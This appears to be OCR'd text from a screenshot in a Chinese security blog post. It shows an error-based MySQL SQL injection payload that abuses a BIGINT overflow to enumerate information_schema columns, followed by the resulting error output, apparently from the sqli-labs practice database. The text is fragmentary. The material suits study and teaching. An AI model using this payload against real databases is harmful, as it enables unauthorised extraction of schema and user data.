 select * from users where id=1 | !(select*from(select(concat(@:=0,(select count(*)from`information_schema`.columns where table_schema=databas
错误
SQL 执行错误 # 1690. 从数据库的响应:
BIGINT UNSIGNED value is out of range in '((not((select
`x`.`(concat(@:=0,(select
count(*)from``information_schema``.columns where
table_schema=database()and@:=concat(@,0xa,table_schema,0x3
a3a,table_name,0x3a3a,column_name)),@))` from (select
concat((@:=0),(select count(0) from
`information_schema`.`columns` where
((`information_schema`.`columns`.`TABLE_SCHEMA` = 'security')
and
(@:=concat((@``),0x0a,convert(`information_schema`.`columns`.`T
ABLE_SCHEMA` using
utf8mb4),0x3a3a,convert(`information_schema`.`c
id username password
确定
猪猪谈安全